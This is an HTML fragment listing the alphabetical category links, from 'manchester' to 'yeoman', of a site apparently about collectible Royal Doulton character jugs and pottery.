	<li class="cat-item cat-item-1613"><a href="https://royaldoultonjug.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://royaldoultonjug.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://royaldoultonjug.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://royaldoultonjug.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://royaldoultonjug.com/category/marleys/" >marley&#039;s</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://royaldoultonjug.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://royaldoultonjug.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://royaldoultonjug.com/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://royaldoultonjug.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://royaldoultonjug.com/category/matilda/" >matilda</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://royaldoultonjug.com/category/mccallum/" >mccallum</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://royaldoultonjug.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://royaldoultonjug.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://royaldoultonjug.com/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://royaldoultonjug.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://royaldoultonjug.com/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://royaldoultonjug.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://royaldoultonjug.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://royaldoultonjug.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://royaldoultonjug.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://royaldoultonjug.com/category/mint-royal/" >mint-royal</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://royaldoultonjug.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://royaldoultonjug.com/category/mintons/" >mintons</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://royaldoultonjug.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://royaldoultonjug.com/category/mogtalk/" >mogtalk</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://royaldoultonjug.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://royaldoultonjug.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://royaldoultonjug.com/category/moorcroft/" >moorcroft</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://royaldoultonjug.com/category/morally/" >morally</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://royaldoultonjug.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://royaldoultonjug.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://royaldoultonjug.com/category/mozart/" >mozart</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://royaldoultonjug.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://royaldoultonjug.com/category/musketeers/" >musketeers</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://royaldoultonjug.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royaldoultonjug.com/category/nanoceram/" >nanoceram</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://royaldoultonjug.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://royaldoultonjug.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://royaldoultonjug.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://royaldoultonjug.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://royaldoultonjug.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://royaldoultonjug.com/category/noordster/" >noordster</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://royaldoultonjug.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://royaldoultonjug.com/category/northwich/" >northwich</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://royaldoultonjug.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://royaldoultonjug.com/category/noveau/" >noveau</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://royaldoultonjug.com/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://royaldoultonjug.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://royaldoultonjug.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://royaldoultonjug.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://royaldoultonjug.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://royaldoultonjug.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://royaldoultonjug.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://royaldoultonjug.com/category/ossiarch/" >ossiarch</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://royaldoultonjug.com/category/oudk/" >oudk</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://royaldoultonjug.com/category/outstandingcharles/" >outstandingcharles</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://royaldoultonjug.com/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://royaldoultonjug.com/category/paddy/" >paddy</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://royaldoultonjug.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://royaldoultonjug.com/category/palantir/" >palantir</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://royaldoultonjug.com/category/parshah/" >parshah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://royaldoultonjug.com/category/pascoe/" >pascoe</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://royaldoultonjug.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://royaldoultonjug.com/category/pearly/" >pearly</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://royaldoultonjug.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://royaldoultonjug.com/category/pell/" >pell</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://royaldoultonjug.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://royaldoultonjug.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://royaldoultonjug.com/category/peterborough/" >peterborough</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://royaldoultonjug.com/category/phandelver/" >phandelver</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://royaldoultonjug.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://royaldoultonjug.com/category/philosophy/" >philosophy</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://royaldoultonjug.com/category/pickwick/" >pickwick</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://royaldoultonjug.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://royaldoultonjug.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://royaldoultonjug.com/category/pinder/" >pinder</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://royaldoultonjug.com/category/pindle/" >pindle</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://royaldoultonjug.com/category/pippa/" >pippa</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://royaldoultonjug.com/category/pitcher/" >pitcher</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://royaldoultonjug.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://royaldoultonjug.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://royaldoultonjug.com/category/pottageville/" >pottageville</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://royaldoultonjug.com/category/potteries/" >potteries</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://royaldoultonjug.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://royaldoultonjug.com/category/prattware/" >prattware</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://royaldoultonjug.com/category/premodern/" >premodern</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://royaldoultonjug.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://royaldoultonjug.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://royaldoultonjug.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://royaldoultonjug.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://royaldoultonjug.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://royaldoultonjug.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://royaldoultonjug.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://royaldoultonjug.com/category/priorities/" >priorities</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://royaldoultonjug.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://royaldoultonjug.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://royaldoultonjug.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://royaldoultonjug.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://royaldoultonjug.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://royaldoultonjug.com/category/puts/" >puts</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://royaldoultonjug.com/category/quasimodo/" >quasimodo</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://royaldoultonjug.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://royaldoultonjug.com/category/quite/" >quite</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://royaldoultonjug.com/category/raby/" >raby</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://royaldoultonjug.com/category/rafi/" >rafi</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://royaldoultonjug.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://royaldoultonjug.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://royaldoultonjug.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://royaldoultonjug.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://royaldoultonjug.com/category/rare-royal/" >rare-royal</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://royaldoultonjug.com/category/rareroyal/" >rareroyal</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://royaldoultonjug.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://royaldoultonjug.com/category/recrafting/" >recrafting</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://royaldoultonjug.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://royaldoultonjug.com/category/reigate/" >reigate</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://royaldoultonjug.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://royaldoultonjug.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://royaldoultonjug.com/category/republican/" >republican</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://royaldoultonjug.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://royaldoultonjug.com/category/reuenthal/" >reuenthal</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://royaldoultonjug.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://royaldoultonjug.com/category/reynard/" >reynard</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://royaldoultonjug.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://royaldoultonjug.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://royaldoultonjug.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://royaldoultonjug.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://royaldoultonjug.com/category/ritzy/" >ritzy</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://royaldoultonjug.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://royaldoultonjug.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://royaldoultonjug.com/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://royaldoultonjug.com/category/roid/" >roid</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://royaldoultonjug.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://royaldoultonjug.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://royaldoultonjug.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://royaldoultonjug.com/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://royaldoultonjug.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://royaldoultonjug.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royaldoultonjug.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://royaldoultonjug.com/category/royal-doulton/" >royal-doulton</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://royaldoultonjug.com/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://royaldoultonjug.com/category/royalston/" >royalston</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://royaldoultonjug.com/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://royaldoultonjug.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://royaldoultonjug.com/category/saltglazed/" >saltglazed</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://royaldoultonjug.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://royaldoultonjug.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://royaldoultonjug.com/category/scaramouche/" >scaramouche</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://royaldoultonjug.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://royaldoultonjug.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://royaldoultonjug.com/category/scouts/" >scouts</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://royaldoultonjug.com/category/sculpt/" >sculpt</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://royaldoultonjug.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://royaldoultonjug.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://royaldoultonjug.com/category/seminars/" >seminars</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://royaldoultonjug.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://royaldoultonjug.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://royaldoultonjug.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://royaldoultonjug.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://royaldoultonjug.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://royaldoultonjug.com/category/sidedpunch/" >sided&#039;punch</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://royaldoultonjug.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://royaldoultonjug.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://royaldoultonjug.com/category/small312royal/" >small312royal</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://royaldoultonjug.com/category/smuts/" >smuts</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://royaldoultonjug.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://royaldoultonjug.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://royaldoultonjug.com/category/soaring/" >soaring</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://royaldoultonjug.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://royaldoultonjug.com/category/southampton/" >southampton</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://royaldoultonjug.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://royaldoultonjug.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://royaldoultonjug.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://royaldoultonjug.com/category/spigot/" >spigot</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://royaldoultonjug.com/category/spookiest/" >spookiest</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://royaldoultonjug.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://royaldoultonjug.com/category/spoty/" >spoty</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://royaldoultonjug.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://royaldoultonjug.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://royaldoultonjug.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://royaldoultonjug.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://royaldoultonjug.com/category/stoke-on-trent/" >stoke-on-trent</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://royaldoultonjug.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://royaldoultonjug.com/category/stony/" >stony</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://royaldoultonjug.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://royaldoultonjug.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://royaldoultonjug.com/category/strathroy/" >strathroy</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://royaldoultonjug.com/category/stuning/" >stuning</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://royaldoultonjug.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://royaldoultonjug.com/category/stuttering/" >stuttering</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://royaldoultonjug.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://royaldoultonjug.com/category/sunder/" >sunder</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://royaldoultonjug.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://royaldoultonjug.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://royaldoultonjug.com/category/sylva/" >sylva</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://royaldoultonjug.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://royaldoultonjug.com/category/tangerinecollectibles/" >tangerinecollectibles</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://royaldoultonjug.com/category/tape/" >tape</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://royaldoultonjug.com/category/teatime/" >teatime</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://royaldoultonjug.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://royaldoultonjug.com/category/template/" >template</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://royaldoultonjug.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://royaldoultonjug.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://royaldoultonjug.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://royaldoultonjug.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://royaldoultonjug.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://royaldoultonjug.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://royaldoultonjug.com/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://royaldoultonjug.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://royaldoultonjug.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://royaldoultonjug.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://royaldoultonjug.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://royaldoultonjug.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://royaldoultonjug.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://royaldoultonjug.com/category/tobys/" >tobys</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://royaldoultonjug.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://royaldoultonjug.com/category/totalwar/" >totalwar</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://royaldoultonjug.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://royaldoultonjug.com/category/tranzactcard/" >tranzactcard</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://royaldoultonjug.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://royaldoultonjug.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://royaldoultonjug.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://royaldoultonjug.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://royaldoultonjug.com/category/turg/" >turg</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://royaldoultonjug.com/category/turgon/" >turgon</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://royaldoultonjug.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://royaldoultonjug.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://royaldoultonjug.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://royaldoultonjug.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://royaldoultonjug.com/category/uncatalogued/" >uncatalogued</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://royaldoultonjug.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://royaldoultonjug.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://royaldoultonjug.com/category/uncorked/" >uncorked</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://royaldoultonjug.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://royaldoultonjug.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://royaldoultonjug.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://royaldoultonjug.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://royaldoultonjug.com/category/ushers/" >usher&#039;s</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://royaldoultonjug.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://royaldoultonjug.com/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://royaldoultonjug.com/category/ventriloquist/" >ventriloquist</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://royaldoultonjug.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://royaldoultonjug.com/category/vice-admiral/" >vice-admiral</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://royaldoultonjug.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://royaldoultonjug.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://royaldoultonjug.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://royaldoultonjug.com/category/viewback/" >viewback</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://royaldoultonjug.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://royaldoultonjug.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://royaldoultonjug.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://royaldoultonjug.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://royaldoultonjug.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://royaldoultonjug.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://royaldoultonjug.com/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://royaldoultonjug.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://royaldoultonjug.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://royaldoultonjug.com/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://royaldoultonjug.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://royaldoultonjug.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://royaldoultonjug.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://royaldoultonjug.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://royaldoultonjug.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://royaldoultonjug.com/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://royaldoultonjug.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://royaldoultonjug.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://royaldoultonjug.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://royaldoultonjug.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://royaldoultonjug.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://royaldoultonjug.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://royaldoultonjug.com/category/wilkins/" >wilkins</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://royaldoultonjug.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://royaldoultonjug.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://royaldoultonjug.com/category/winsome/" >winsome</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://royaldoultonjug.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://royaldoultonjug.com/category/witching/" >witching</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://royaldoultonjug.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://royaldoultonjug.com/category/wonki/" >wonki</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://royaldoultonjug.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://royaldoultonjug.com/category/woodredding/" >woodredding</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://royaldoultonjug.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://royaldoultonjug.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://royaldoultonjug.com/category/wotlk/" >wotlk</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://royaldoultonjug.com/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://royaldoultonjug.com/category/yachtsman/" >yachtsman</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://royaldoultonjug.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://royaldoultonjug.com/category/yeoman/" >yeoman</a>
</li>
